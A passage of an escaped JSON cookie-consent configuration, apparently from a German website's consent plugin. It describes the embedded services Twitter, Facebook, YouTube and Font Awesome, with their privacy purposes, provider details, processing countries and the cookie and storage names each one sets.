(Twitter)\"},{\"type\":\"http\",\"name\":\"att\",\"host\":\".twitter.com\",\"duration\":1,\"durationUnit\":\"d\",\"isSessionDuration\":false,\"purpose\":\"Benutzer-ID f\\u00fcr die Authentifizierung und Passwort-Zur\\u00fccksetzung\"},{\"type\":\"http\",\"name\":\"guest_id_marketing\",\"host\":\".twitter.com\",\"duration\":13,\"durationUnit\":\"mo\",\"isSessionDuration\":false,\"purpose\":\"Benutzer-ID f\\u00fcr nicht eingeloggte Benutzer, um Anzeigen zu personalisieren und die Anzeigenleistung zu messen\"},{\"type\":\"http\",\"name\":\"external_referer\",\"host\":\".twitter.com\",\"duration\":7,\"durationUnit\":\"d\",\"isSessionDuration\":false,\"purpose\":\"\"},{\"type\":\"session\",\"name\":\"RichHistory\",\"host\":\"https:\\\/\\\/platform.twitter.com\\\/\",\"duration\":1,\"durationUnit\":\"y\",\"isSessionDuration\":false,\"purpose\":\"Verlauf von Benutzerinteraktionen mit eingebetteten Inhalten von X (Twitter), wie der besuchten Website, dem aktuellen Ort und dem Pfad der ge\\u00f6ffneten Inhalte\"},{\"type\":\"session\",\"name\":\"RichHistory\",\"host\":\"https:\\\/\\\/syndication.twitter.com\\\/\",\"duration\":1,\"durationUnit\":\"y\",\"isSessionDuration\":false,\"purpose\":\"Verlauf von Benutzerinteraktionen mit eingebetteten Inhalten von X (Twitter), wie der besuchten Website, dem aktuellen Ort und dem Pfad der ge\\u00f6ffneten Inhalte\"}],\"codeDynamics\":[],\"providerPrivacyPolicyUrl\":\"https:\\\/\\\/x.com\\\/de\\\/privacy\",\"providerLegalNoticeUrl\":\"https:\\\/\\\/legal.x.com\\\/de\\\/imprint\",\"tagManagerOptInEventName\":\"\",\"tagManagerOptOutEventName\":\"\",\"googleConsentModeConsentTypes\":[],\"executePriority\":10,\"codeOptIn\":\"\",\"executeCodeOptInWhenNoTagManagerConsentIsGiven\":false,\"codeOptOut\":\"\",\"executeCodeOptOutWhenNoTagManagerConsentIsGiven\":false,\"deleteTechnicalDefinitionsAfterOptOut\":false,\"codeOnPageLoad\":\"\",\"presetId\":\"twitter-tweet\"},{\"id\":312232,\"name\":\"Facebook\",\"purpose\":\"Facebook erm\\u00f6glicht das Einbetten von Inhalten auf Websites, die auf facebook.com ver\\u00f6ffentlicht werden, um die Website mit Videos zu verbessern. Dies erfordert die Verarbeitung der IP-Adresse und der Metadaten des Nutzers. Cookies oder Cookie-\\u00e4hnliche Technologien k\\u00f6nnen gespeichert und ausgelesen werden. Diese k\\u00f6nnen personenbezogene Daten und technische Daten wie Nutzer-IDs, Einstellungen des Videoplayers, Interaktionen mit dem Service und Push-Benachrichtigungen enthalten. Diese Daten k\\u00f6nnen verwendet werden, um besuchte Websites zu erfassen, detaillierte Statistiken \\u00fcber das Nutzerverhalten zu erstellen und um die Dienste von Meta zu verbessern. Sie k\\u00f6nnen auch zur Profilerstellung verwendet werden, z. B. um Ihnen personalisierte Dienste anzubieten, wie Werbung auf der Grundlage Ihrer Interessen oder Empfehlungen. Diese Daten k\\u00f6nnen von Meta mit den Daten von Nutzern verkn\\u00fcpft werden, die auf den Websites von Meta (z. B. facebook.com und instagram.com) angemeldet sind. F\\u00fcr einige dieser Zwecke verwendet Meta Informationen \\u00fcber ihre Produkte und die genutzten Ger\\u00e4te. Die Informationen, die sie f\\u00fcr diese Zwecke verwenden, werden automatisch von ihren Systemen verarbeitet. In einigen F\\u00e4llen wird jedoch auch eine manuelle \\u00dcberpr\\u00fcfung vorgenommen, um auf die Nutzer-Daten zuzugreifen und sie zu \\u00fcberpr\\u00fcfen. Meta gibt die gesammelten Informationen weltweit weiter, sowohl intern in ihren B\\u00fcros und Rechenzentren als auch extern an ihre Partner, Messdienstleister, Serviceanbieter und andere Dritte.\",\"providerContact\":{\"phone\":\"\",\"email\":\"support@fb.com\",\"link\":\"https:\\\/\\\/www.facebook.com\\\/business\\\/help\"},\"isProviderCurrentWebsite\":false,\"provider\":\"Meta Platforms Ireland Limited, 4 Grand Canal Square Grand Canal Harbour, Dublin 2, Irland\",\"uniqueName\":\"facebook-post\",\"isEmbeddingOnlyExternalResources\":false,\"legalBasis\":\"consent\",\"dataProcessingInCountries\":[\"US\",\"IE\",\"SG\",\"DK\",\"SE\"],\"dataProcessingInCountriesSpecialTreatments\":[\"provider-is-self-certified-trans-atlantic-data-privacy-framework\"],\"technicalDefinitions\":[{\"type\":\"http\",\"name\":\"c_user\",\"host\":\".facebook.com\",\"duration\":1,\"durationUnit\":\"y\",\"isSessionDuration\":false,\"purpose\":\"\"},{\"type\":\"http\",\"name\":\"fr\",\"host\":\".facebook.com\",\"duration\":3,\"durationUnit\":\"mo\",\"isSessionDuration\":false,\"purpose\":\"\"},{\"type\":\"http\",\"name\":\"wd\",\"host\":\".facebook.com\",\"duration\":7,\"durationUnit\":\"d\",\"isSessionDuration\":false,\"purpose\":\"\"},{\"type\":\"http\",\"name\":\"presence\",\"host\":\".facebook.com\",\"duration\":0,\"durationUnit\":\"y\",\"isSessionDuration\":true,\"purpose\":\"\"},{\"type\":\"session\",\"name\":\"TabId\",\"host\":\"www.facebook.com\",\"duration\":0,\"durationUnit\":\"y\",\"isSessionDuration\":false,\"purpose\":\"\"},{\"type\":\"local\",\"name\":\"Session\",\"host\":\"www.facebook.com\",\"duration\":0,\"durationUnit\":\"y\",\"isSessionDuration\":false,\"purpose\":\"\"},{\"type\":\"local\",\"name\":\"hb_timestamp\",\"host\":\"www.facebook.com\",\"duration\":0,\"durationUnit\":\"y\",\"isSessionDuration\":false,\"purpose\":\"\"},{\"type\":\"local\",\"name\":\"CacheStorageVersion\",\"host\":\"www.facebook.com\",\"duration\":0,\"durationUnit\":\"y\",\"isSessionDuration\":false,\"purpose\":\"\"},{\"type\":\"local\",\"name\":\"signal_flush_timestamp\",\"host\":\"www.facebook.com\",\"duration\":0,\"durationUnit\":\"y\",\"isSessionDuration\":false,\"purpose\":\"\"},{\"type\":\"local\",\"name\":\"channel_sub:*\",\"host\":\"www.facebook.com\",\"duration\":0,\"durationUnit\":\"y\",\"isSessionDuration\":false,\"purpose\":\"\"},{\"type\":\"session\",\"name\":\"act\",\"host\":\"www.facebook.com\",\"duration\":0,\"durationUnit\":\"y\",\"isSessionDuration\":false,\"purpose\":\"\"},{\"type\":\"local\",\"name\":\"_cs_marauder_last_session_id\",\"host\":\"www.facebook.com\",\"duration\":0,\"durationUnit\":\"y\",\"isSessionDuration\":false,\"purpose\":\"\"},{\"type\":\"local\",\"name\":\"_cs_marauder_last_event_time\",\"host\":\"www.facebook.com\",\"duration\":0,\"durationUnit\":\"y\",\"isSessionDuration\":false,\"purpose\":\"\"},{\"type\":\"local\",\"name\":\"JewelBase:count-updated\",\"host\":\"www.facebook.com\",\"duration\":0,\"durationUnit\":\"y\",\"isSessionDuration\":false,\"purpose\":\"\"},{\"type\":\"local\",\"name\":\"ps:\",\"host\":\"www.facebook.com\",\"duration\":0,\"durationUnit\":\"y\",\"isSessionDuration\":false,\"purpose\":\"\"},{\"type\":\"local\",\"name\":\"_oz_bandwidthAndTTFBSamples\",\"host\":\"www.facebook.com\",\"duration\":0,\"durationUnit\":\"y\",\"isSessionDuration\":false,\"purpose\":\"\"},{\"type\":\"local\",\"name\":\"_oz_bandwidthEstimate\",\"host\":\"www.facebook.com\",\"duration\":0,\"durationUnit\":\"y\",\"isSessionDuration\":false,\"purpose\":\"\"},{\"type\":\"local\",\"name\":\"banzai:last_storage_flush\",\"host\":\"www.facebook.com\",\"duration\":0,\"durationUnit\":\"y\",\"isSessionDuration\":false,\"purpose\":\"\"},{\"type\":\"http\",\"name\":\"xs\",\"host\":\".facebook.com\",\"duration\":1,\"durationUnit\":\"y\",\"isSessionDuration\":false,\"purpose\":\"\"},{\"type\":\"http\",\"name\":\"sb\",\"host\":\".facebook.com\",\"duration\":2,\"durationUnit\":\"y\",\"isSessionDuration\":false,\"purpose\":\"\"},{\"type\":\"http\",\"name\":\"datr\",\"host\":\".facebook.com\",\"duration\":13,\"durationUnit\":\"mo\",\"isSessionDuration\":false,\"purpose\":\"\"},{\"type\":\"http\",\"name\":\"dpr\",\"host\":\".facebook.com\",\"duration\":7,\"durationUnit\":\"d\",\"isSessionDuration\":false,\"purpose\":\"\"},{\"type\":\"local\",\"name\":\"armadillo_msgr_data_loss_stats\",\"host\":\"www.facebook.com\",\"duration\":1,\"durationUnit\":\"y\",\"isSessionDuration\":false,\"purpose\":\"\"},{\"type\":\"local\",\"name\":\"mw_worker_ready\",\"host\":\"www.facebook.com\",\"duration\":1,\"durationUnit\":\"y\",\"isSessionDuration\":false,\"purpose\":\"\"},{\"type\":\"local\",\"name\":\"armadillo_msgr_mutex\",\"host\":\"www.facebook.com\",\"duration\":1,\"durationUnit\":\"y\",\"isSessionDuration\":false,\"purpose\":\"\"},{\"type\":\"local\",\"name\":\"armadillo_msgr_local_takeover\",\"host\":\"www.facebook.com\",\"duration\":1,\"durationUnit\":\"y\",\"isSessionDuration\":false,\"purpose\":\"\"},{\"type\":\"local\",\"name\":\"falco_queue_immediately*\",\"host\":\"www.facebook.com\",\"duration\":1,\"durationUnit\":\"y\",\"isSessionDuration\":false,\"purpose\":\"\"},{\"type\":\"local\",\"name\":\"falco_queue_critical*\",\"host\":\"www.facebook.com\",\"duration\":1,\"durationUnit\":\"y\",\"isSessionDuration\":false,\"purpose\":\"\"},{\"type\":\"local\",\"name\":\"falco_queue_log*\",\"host\":\"www.facebook.com\",\"duration\":1,\"durationUnit\":\"y\",\"isSessionDuration\":false,\"purpose\":\"\"},{\"type\":\"local\",\"name\":\"_video_bandwidthEstimate\",\"host\":\"www.facebook.com\",\"duration\":1,\"durationUnit\":\"y\",\"isSessionDuration\":false,\"purpose\":\"\"}],\"codeDynamics\":[],\"providerPrivacyPolicyUrl\":\"https:\\\/\\\/www.facebook.com\\\/about\\\/privacy\",\"providerLegalNoticeUrl\":\"\",\"tagManagerOptInEventName\":\"\",\"tagManagerOptOutEventName\":\"\",\"googleConsentModeConsentTypes\":[],\"executePriority\":10,\"codeOptIn\":\"base64-encoded:[base64]\",\"executeCodeOptInWhenNoTagManagerConsentIsGiven\":false,\"codeOptOut\":\"\",\"executeCodeOptOutWhenNoTagManagerConsentIsGiven\":false,\"deleteTechnicalDefinitionsAfterOptOut\":false,\"codeOnPageLoad\":\"\",\"presetId\":\"facebook-post\"},{\"id\":310851,\"name\":\"YouTube\",\"purpose\":\"YouTube erm\\u00f6glicht das Einbetten von Inhalten auf Websites, die auf youtube.com ver\\u00f6ffentlicht werden, um die Website mit Videos zu verbessern. Dies erfordert die Verarbeitung der IP-Adresse und der Metadaten des Nutzers. Cookies oder Cookie-\\u00e4hnliche Technologien k\\u00f6nnen gespeichert und ausgelesen werden. Diese k\\u00f6nnen personenbezogene Daten und technische Daten wie Nutzer-IDs, Einwilligungen, Einstellungen des Videoplayers, verbundene Ger\\u00e4te, Interaktionen mit dem Service, Push-Benachrichtigungen und dem genutzten Konto enthalten. Diese Daten k\\u00f6nnen verwendet werden, um besuchte Websites zu erfassen, detaillierte Statistiken \\u00fcber das Nutzerverhalten zu erstellen und um die Dienste von Google zu verbessern. Sie k\\u00f6nnen auch zur Profilerstellung verwendet werden, z. B. um Ihnen personalisierte Dienste anzubieten, wie Werbung auf der Grundlage Ihrer Interessen oder Empfehlungen. Diese Daten k\\u00f6nnen von Google mit den Daten der auf den Websites von Google (z. B. youtube.com und google.com) eingeloggten Nutzer verkn\\u00fcpft werden. Google stellt personenbezogene Daten seinen verbundenen Unternehmen, anderen vertrauensw\\u00fcrdigen Unternehmen oder Personen zur Verf\\u00fcgung, die diese Daten auf der Grundlage der Anweisungen von Google und in \\u00dcbereinstimmung mit den Datenschutzbestimmungen von Google verarbeiten k\\u00f6nnen.\",\"providerContact\":{\"phone\":\"+1 650 253 0000\",\"email\":\"dpo-google@google.com\",\"link\":\"https:\\\/\\\/support.google.com\\\/\"},\"isProviderCurrentWebsite\":false,\"provider\":\"Google Ireland Limited, Gordon House, Barrow Street, Dublin 4, Irland\",\"uniqueName\":\"youtube\",\"isEmbeddingOnlyExternalResources\":false,\"legalBasis\":\"consent\",\"dataProcessingInCountries\":[\"US\",\"IE\",\"CL\",\"NL\",\"BE\",\"FI\",\"DK\",\"TW\",\"JP\",\"SG\",\"BR\",\"GB\",\"FR\",\"DE\",\"PL\",\"ES\",\"IT\",\"CH\",\"IL\",\"KR\",\"IN\",\"HK\",\"AU\",\"QA\"],\"dataProcessingInCountriesSpecialTreatments\":[\"provider-is-self-certified-trans-atlantic-data-privacy-framework\"],\"technicalDefinitions\":[{\"type\":\"http\",\"name\":\"SIDCC\",\"host\":\".google.com\",\"duration\":1,\"durationUnit\":\"y\",\"isSessionDuration\":false,\"purpose\":\"\"},{\"type\":\"http\",\"name\":\"NID\",\"host\":\".google.com\",\"duration\":7,\"durationUnit\":\"mo\",\"isSessionDuration\":false,\"purpose\":\"Eindeutige ID, um bevorzugte Einstellungen wie z. B. Sprache, Menge der Ergebnisse auf Suchergebnisseite oder Aktivierung des SafeSearch-Filters von Google\"},{\"type\":\"http\",\"name\":\"SIDCC\",\"host\":\".youtube.com\",\"duration\":1,\"durationUnit\":\"y\",\"isSessionDuration\":false,\"purpose\":\"\"},{\"type\":\"http\",\"name\":\"YSC\",\"host\":\".youtube.com\",\"duration\":1,\"durationUnit\":\"y\",\"isSessionDuration\":true,\"purpose\":\"Eindeutige Sitzungs-ID, um zu erkennen, dass Anfragen innerhalb einer Browsersitzung vom Benutzer und nicht von anderen Websites stammen\"},{\"type\":\"http\",\"name\":\"VISITOR_INFO1_LIVE\",\"host\":\".youtube.com\",\"duration\":7,\"durationUnit\":\"mo\",\"isSessionDuration\":false,\"purpose\":\"\"},{\"type\":\"http\",\"name\":\"PREF\",\"host\":\".youtube.com\",\"duration\":1,\"durationUnit\":\"y\",\"isSessionDuration\":false,\"purpose\":\"Eindeutige ID, um bevorzugte Seiteneinstellungen und Wiedergabeeinstellungen wie explizite Autoplay-Optionen, zuf\\u00e4llige Wiedergabe von Inhalten und Playergr\\u00f6\\u00dfe festzulegen\"},{\"type\":\"http\",\"name\":\"LOGIN_INFO\",\"host\":\".youtube.com\",\"duration\":13,\"durationUnit\":\"mo\",\"isSessionDuration\":false,\"purpose\":\"\"},{\"type\":\"http\",\"name\":\"CONSENT\",\"host\":\".youtube.com\",\"duration\":9,\"durationUnit\":\"mo\",\"isSessionDuration\":false,\"purpose\":\"\"},{\"type\":\"http\",\"name\":\"CONSENT\",\"host\":\".google.com\",\"duration\":9,\"durationUnit\":\"mo\",\"isSessionDuration\":false,\"purpose\":\"\"},{\"type\":\"http\",\"name\":\"__Secure-3PAPISID\",\"host\":\".google.com\",\"duration\":13,\"durationUnit\":\"mo\",\"isSessionDuration\":false,\"purpose\":\"\"},{\"type\":\"http\",\"name\":\"SAPISID\",\"host\":\".google.com\",\"duration\":13,\"durationUnit\":\"mo\",\"isSessionDuration\":false,\"purpose\":\"\"},{\"type\":\"http\",\"name\":\"APISID\",\"host\":\".google.com\",\"duration\":13,\"durationUnit\":\"mo\",\"isSessionDuration\":false,\"purpose\":\"\"},{\"type\":\"http\",\"name\":\"HSID\",\"host\":\".google.com\",\"duration\":13,\"durationUnit\":\"mo\",\"isSessionDuration\":false,\"purpose\":\"\"},{\"type\":\"http\",\"name\":\"__Secure-3PSID\",\"host\":\".google.com\",\"duration\":13,\"durationUnit\":\"mo\",\"isSessionDuration\":false,\"purpose\":\"\"},{\"type\":\"http\",\"name\":\"__Secure-3PAPISID\",\"host\":\".youtube.com\",\"duration\":13,\"durationUnit\":\"mo\",\"isSessionDuration\":false,\"purpose\":\"\"},{\"type\":\"http\",\"name\":\"SAPISID\",\"host\":\".youtube.com\",\"duration\":13,\"durationUnit\":\"mo\",\"isSessionDuration\":false,\"purpose\":\"\"},{\"type\":\"http\",\"name\":\"HSID\",\"host\":\".youtube.com\",\"duration\":13,\"durationUnit\":\"mo\",\"isSessionDuration\":false,\"purpose\":\"\"},{\"type\":\"http\",\"name\":\"SSID\",\"host\":\".google.com\",\"duration\":13,\"durationUnit\":\"mo\",\"isSessionDuration\":false,\"purpose\":\"\"},{\"type\":\"http\",\"name\":\"SID\",\"host\":\".google.com\",\"duration\":13,\"durationUnit\":\"mo\",\"isSessionDuration\":false,\"purpose\":\"\"},{\"type\":\"http\",\"name\":\"SSID\",\"host\":\".youtube.com\",\"duration\":13,\"durationUnit\":\"mo\",\"isSessionDuration\":false,\"purpose\":\"\"},{\"type\":\"http\",\"name\":\"APISID\",\"host\":\".youtube.com\",\"duration\":13,\"durationUnit\":\"mo\",\"isSessionDuration\":false,\"purpose\":\"\"},{\"type\":\"http\",\"name\":\"__Secure-3PSID\",\"host\":\".youtube.com\",\"duration\":13,\"durationUnit\":\"mo\",\"isSessionDuration\":false,\"purpose\":\"\"},{\"type\":\"http\",\"name\":\"SID\",\"host\":\".youtube.com\",\"duration\":13,\"durationUnit\":\"mo\",\"isSessionDuration\":false,\"purpose\":\"\"},{\"type\":\"http\",\"name\":\"OTZ\",\"host\":\"www.google.com\",\"duration\":1,\"durationUnit\":\"d\",\"isSessionDuration\":false,\"purpose\":\"\"},{\"type\":\"http\",\"name\":\"IDE\",\"host\":\".doubleclick.net\",\"duration\":9,\"durationUnit\":\"mo\",\"isSessionDuration\":false,\"purpose\":\"Eindeutige Identifikationstoken zur Personalisierung von Anzeigen auf allen Websites, die das Google-Werbenetzwerk nutzen\"},{\"type\":\"http\",\"name\":\"SOCS\",\"host\":\".youtube.com\",\"duration\":9,\"durationUnit\":\"mo\",\"isSessionDuration\":false,\"purpose\":\"Einstellungen zur Einwilligung von Nutzern zu Google-Diensten, um deren Pr\\u00e4ferenzen zu speichern\"},{\"type\":\"http\",\"name\":\"SOCS\",\"host\":\".google.com\",\"duration\":13,\"durationUnit\":\"mo\",\"isSessionDuration\":false,\"purpose\":\"Einstellungen zur Einwilligung von Nutzern zu Google-Diensten, um deren Pr\\u00e4ferenzen zu speichern\"},{\"type\":\"local\",\"name\":\"yt-remote-device-id\",\"host\":\"https:\\\/\\\/www.youtube.com\",\"duration\":1,\"durationUnit\":\"y\",\"isSessionDuration\":false,\"purpose\":\"Eindeutige Ger\\u00e4te-ID, Zeitpunkt der Erstellung und Ablaufs des Objekts\"},{\"type\":\"local\",\"name\":\"yt-player-headers-readable\",\"host\":\"https:\\\/\\\/www.youtube.com\",\"duration\":1,\"durationUnit\":\"y\",\"isSessionDuration\":false,\"purpose\":\"Zustand der technischen Lesbarkeit vom YouTube-Player-Header, Zeitpunkt der Erstellung und Ablaufs des Objekts\"},{\"type\":\"local\",\"name\":\"ytidb::LAST_RESULT_ENTRY_KEY\",\"host\":\"https:\\\/\\\/www.youtube.com\",\"duration\":1,\"durationUnit\":\"y\",\"isSessionDuration\":false,\"purpose\":\"\"},{\"type\":\"local\",\"name\":\"yt-fullerscreen-edu-button-shown-count\",\"host\":\"https:\\\/\\\/www.youtube.com\",\"duration\":1,\"durationUnit\":\"y\",\"isSessionDuration\":false,\"purpose\":\"\"},{\"type\":\"local\",\"name\":\"yt-remote-connected-devices\",\"host\":\"https:\\\/\\\/www.youtube.com\",\"duration\":1,\"durationUnit\":\"y\",\"isSessionDuration\":false,\"purpose\":\"Liste mit Ger\\u00e4ten, die mit einem YouTube-Konto verbunden sind, Zeitpunkt der Erstellung und Ablaufs des Objekts\"},{\"type\":\"local\",\"name\":\"yt-player-bandwidth\",\"host\":\"https:\\\/\\\/www.youtube.com\",\"duration\":1,\"durationUnit\":\"y\",\"isSessionDuration\":false,\"purpose\":\"Informationen zur Bandbreitennutzung des YouTube-Players, Zeitpunkt der Erstellung und Ablaufs des Objekts\"},{\"type\":\"indexedDb\",\"name\":\"LogsDatabaseV2:*||\",\"host\":\"https:\\\/\\\/www.youtube.com\",\"duration\":1,\"durationUnit\":\"y\",\"isSessionDuration\":false,\"purpose\":\"\"},{\"type\":\"indexedDb\",\"name\":\"ServiceWorkerLogsDatabase\",\"host\":\"https:\\\/\\\/www.youtube.com\",\"duration\":1,\"durationUnit\":\"y\",\"isSessionDuration\":false,\"purpose\":\"\"},{\"type\":\"indexedDb\",\"name\":\"YtldbMeta\",\"host\":\"https:\\\/\\\/www.youtube.com\",\"duration\":1,\"durationUnit\":\"y\",\"isSessionDuration\":false,\"purpose\":\"\"},{\"type\":\"http\",\"name\":\"__Secure-YEC\",\"host\":\".youtube.com\",\"duration\":1,\"durationUnit\":\"y\",\"isSessionDuration\":false,\"purpose\":\"Einzigartiger Identifikator zur Erkennung von Spam, Betrug und Missbrauch\"},{\"type\":\"http\",\"name\":\"test_cookie\",\"host\":\".doubleclick.net\",\"duration\":1,\"durationUnit\":\"d\",\"isSessionDuration\":false,\"purpose\":\"Testet, ob Cookies gesetzt werden k\\u00f6nnen\"},{\"type\":\"local\",\"name\":\"yt-player-quality\",\"host\":\"https:\\\/\\\/www.youtube.com\",\"duration\":1,\"durationUnit\":\"y\",\"isSessionDuration\":false,\"purpose\":\"Ausgabe-Videoqualit\\u00e4t f\\u00fcr YouTube-Videos, Zeitpunkt der Erstellung und Ablaufs des Objekts\"},{\"type\":\"local\",\"name\":\"yt-player-performance-cap\",\"host\":\"https:\\\/\\\/www.youtube.com\",\"duration\":1,\"durationUnit\":\"y\",\"isSessionDuration\":false,\"purpose\":\"\"},{\"type\":\"local\",\"name\":\"yt-player-volume\",\"host\":\"https:\\\/\\\/www.youtube.com\",\"duration\":1,\"durationUnit\":\"y\",\"isSessionDuration\":false,\"purpose\":\"Ton-Einstellungen des YouTube-Players, Zeitpunkt der Erstellung und Ablaufs des Objekts\"},{\"type\":\"indexedDb\",\"name\":\"PersistentEntityStoreDb:*||\",\"host\":\"https:\\\/\\\/www.youtube.com\",\"duration\":1,\"durationUnit\":\"y\",\"isSessionDuration\":false,\"purpose\":\"\"},{\"type\":\"indexedDb\",\"name\":\"yt-idb-pref-storage:*||\",\"host\":\"https:\\\/\\\/www.youtube.com\",\"duration\":1,\"durationUnit\":\"y\",\"isSessionDuration\":false,\"purpose\":\"\"},{\"type\":\"local\",\"name\":\"yt.innertube::nextId\",\"host\":\"https:\\\/\\\/www.youtube.com\",\"duration\":1,\"durationUnit\":\"y\",\"isSessionDuration\":false,\"purpose\":\"\"},{\"type\":\"local\",\"name\":\"yt.innertube::requests\",\"host\":\"https:\\\/\\\/www.youtube.com\",\"duration\":1,\"durationUnit\":\"y\",\"isSessionDuration\":false,\"purpose\":\"\"},{\"type\":\"local\",\"name\":\"yt-html5-player-modules::subtitlesModuleData::module-enabled\",\"host\":\"https:\\\/\\\/www.youtube.com\",\"duration\":1,\"durationUnit\":\"y\",\"isSessionDuration\":false,\"purpose\":\"\"},{\"type\":\"session\",\"name\":\"yt-remote-session-app\",\"host\":\"https:\\\/\\\/www.youtube.com\",\"duration\":1,\"durationUnit\":\"y\",\"isSessionDuration\":false,\"purpose\":\"Genutzte Applikation f\\u00fcr die Sitzung und Zeitpunkt der Erstellung des Objekts\"},{\"type\":\"session\",\"name\":\"yt-remote-cast-installed\",\"host\":\"https:\\\/\\\/www.youtube.com\",\"duration\":1,\"durationUnit\":\"y\",\"isSessionDuration\":false,\"purpose\":\"Status der Installation der \\\"remote-cast\\\"-Funktion und Zeitpunkt der Erstellung des Objekts\"},{\"type\":\"session\",\"name\":\"yt-player-volume\",\"host\":\"https:\\\/\\\/www.youtube.com\",\"duration\":1,\"durationUnit\":\"y\",\"isSessionDuration\":false,\"purpose\":\"Ton-Einstellungen des YouTube-Players und Zeitpunkt der Erstellung des Objekts\"},{\"type\":\"session\",\"name\":\"yt-remote-session-name\",\"host\":\"https:\\\/\\\/www.youtube.com\",\"duration\":1,\"durationUnit\":\"y\",\"isSessionDuration\":false,\"purpose\":\"Namen der aktiven Sitzung und Zeitpunkt der Erstellung des Objekts\"},{\"type\":\"session\",\"name\":\"yt-remote-cast-available\",\"host\":\"https:\\\/\\\/www.youtube.com\",\"duration\":1,\"durationUnit\":\"y\",\"isSessionDuration\":false,\"purpose\":\"Status der Verf\\u00fcgbarkeit der \\\"remote-cast\\\"-Funktion und Zeitpunkt der Erstellung des Objekts\"},{\"type\":\"session\",\"name\":\"yt-remote-fast-check-period\",\"host\":\"https:\\\/\\\/www.youtube.com\",\"duration\":1,\"durationUnit\":\"y\",\"isSessionDuration\":false,\"purpose\":\"Zeitpunkt der Erstellung des Objekts als Feststellung, ob \\\"remote-cast\\\"-Funktion erreichbar ist\"},{\"type\":\"local\",\"name\":\"*||::yt-player::yt-player-lv\",\"host\":\"https:\\\/\\\/www.youtube.com\",\"duration\":1,\"durationUnit\":\"y\",\"isSessionDuration\":false,\"purpose\":\"\"},{\"type\":\"indexedDb\",\"name\":\"swpushnotificationsdb\",\"host\":\"https:\\\/\\\/www.youtube.com\",\"duration\":1,\"durationUnit\":\"y\",\"isSessionDuration\":false,\"purpose\":\"\"},{\"type\":\"indexedDb\",\"name\":\"yt-player-local-media:*||\",\"host\":\"https:\\\/\\\/www.youtube.com\",\"duration\":1,\"durationUnit\":\"y\",\"isSessionDuration\":false,\"purpose\":\"\"},{\"type\":\"indexedDb\",\"name\":\"yt-it-response-store:*||\",\"host\":\"https:\\\/\\\/www.youtube.com\",\"duration\":1,\"durationUnit\":\"y\",\"isSessionDuration\":false,\"purpose\":\"\"},{\"type\":\"http\",\"name\":\"__HOST-GAPS\",\"host\":\"accounts.google.com\",\"duration\":13,\"durationUnit\":\"mo\",\"isSessionDuration\":false,\"purpose\":\"\"},{\"type\":\"http\",\"name\":\"OTZ\",\"host\":\"accounts.google.com\",\"duration\":1,\"durationUnit\":\"d\",\"isSessionDuration\":false,\"purpose\":\"\"},{\"type\":\"http\",\"name\":\"__Secure-1PSIDCC\",\"host\":\".google.com\",\"duration\":1,\"durationUnit\":\"y\",\"isSessionDuration\":false,\"purpose\":\"\"},{\"type\":\"http\",\"name\":\"VISITOR_PRIVACY_METADATA\",\"host\":\".youtube.com\",\"duration\":7,\"durationUnit\":\"mo\",\"isSessionDuration\":false,\"purpose\":\"\"},{\"type\":\"http\",\"name\":\"__Secure-1PAPISID\",\"host\":\".google.com\",\"duration\":1,\"durationUnit\":\"y\",\"isSessionDuration\":false,\"purpose\":\"\"},{\"type\":\"http\",\"name\":\"__Secure-3PSIDCC\",\"host\":\".youtube.com\",\"duration\":1,\"durationUnit\":\"y\",\"isSessionDuration\":false,\"purpose\":\"\"},{\"type\":\"http\",\"name\":\"__Secure-1PAPISID\",\"host\":\".youtube.com\",\"duration\":13,\"durationUnit\":\"mo\",\"isSessionDuration\":false,\"purpose\":\"\"},{\"type\":\"http\",\"name\":\"__Secure-1PSID\",\"host\":\".youtube.com\",\"duration\":13,\"durationUnit\":\"mo\",\"isSessionDuration\":false,\"purpose\":\"\"},{\"type\":\"http\",\"name\":\"__Secure-3PSIDCC\",\"host\":\".google.com\",\"duration\":1,\"durationUnit\":\"y\",\"isSessionDuration\":false,\"purpose\":\"\"},{\"type\":\"http\",\"name\":\"__Secure-ENID\",\"host\":\".google.com\",\"duration\":13,\"durationUnit\":\"mo\",\"isSessionDuration\":false,\"purpose\":\"\"},{\"type\":\"http\",\"name\":\"AEC\",\"host\":\".google.com\",\"duration\":6,\"durationUnit\":\"mo\",\"isSessionDuration\":false,\"purpose\":\"Eindeutiger Identifikator zur Erkennung von Spam, Betrug und Missbrauch\"},{\"type\":\"http\",\"name\":\"__Secure-1PSID\",\"host\":\".google.com\",\"duration\":13,\"durationUnit\":\"mo\",\"isSessionDuration\":false,\"purpose\":\"\"},{\"type\":\"indexedDb\",\"name\":\"ytGefConfig:*||\",\"host\":\"https:\\\/\\\/www.youtube.com\",\"duration\":1,\"durationUnit\":\"y\",\"isSessionDuration\":false,\"purpose\":\"\"},{\"type\":\"http\",\"name\":\"__Host-3PLSID\",\"host\":\"accounts.google.com\",\"duration\":13,\"durationUnit\":\"mo\",\"isSessionDuration\":false,\"purpose\":\"\"},{\"type\":\"http\",\"name\":\"LSID\",\"host\":\"accounts.google.com\",\"duration\":13,\"durationUnit\":\"mo\",\"isSessionDuration\":false,\"purpose\":\"\"},{\"type\":\"http\",\"name\":\"ACCOUNT_CHOOSER\",\"host\":\"accounts.google.com\",\"duration\":13,\"durationUnit\":\"mo\",\"isSessionDuration\":false,\"purpose\":\"\"},{\"type\":\"http\",\"name\":\"__Host-1PLSID\",\"host\":\"accounts.google.com\",\"duration\":13,\"durationUnit\":\"mo\",\"isSessionDuration\":false,\"purpose\":\"\"}],\"codeDynamics\":[],\"providerPrivacyPolicyUrl\":\"https:\\\/\\\/policies.google.com\\\/privacy?hl=de\",\"providerLegalNoticeUrl\":\"https:\\\/\\\/www.google.de\\\/contact\\\/impressum.html\",\"tagManagerOptInEventName\":\"\",\"tagManagerOptOutEventName\":\"\",\"googleConsentModeConsentTypes\":[],\"executePriority\":10,\"codeOptIn\":\"\",\"executeCodeOptInWhenNoTagManagerConsentIsGiven\":false,\"codeOptOut\":\"\",\"executeCodeOptOutWhenNoTagManagerConsentIsGiven\":false,\"deleteTechnicalDefinitionsAfterOptOut\":true,\"codeOnPageLoad\":\"\",\"presetId\":\"youtube\"},{\"id\":264587,\"name\":\"Font Awesome\",\"purpose\":\"Font Awesome l\\u00e4dt benutzerdefinierte Icon-Schriftarten herunter, die nicht auf dem Client-Ger\\u00e4t des Nutzers installiert sind, und sie in die Website einbettet. Dies erfordert die Verarbeitung der IP-Adresse und der Metadaten des Nutzers. Auf dem Client des Nutzers werden keine Cookies oder Cookie-\\u00e4hnliche Technologien gesetzt. Diese Daten k\\u00f6nnen verwendet werden, um die besuchten Websites zu erfassen und um die Dienste von Font Awesome zu verbessern. Font Awesome gibt 